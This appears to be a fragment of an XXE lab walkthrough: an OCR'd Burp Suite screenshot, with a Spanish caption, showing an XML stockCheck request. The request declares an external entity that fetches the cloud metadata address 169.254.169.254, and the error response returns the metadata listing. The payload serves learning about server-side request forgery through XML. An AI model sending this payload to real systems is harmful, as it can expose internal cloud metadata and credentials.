 18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Esto es el contenido que la máquina
169.254.169.254 nos lista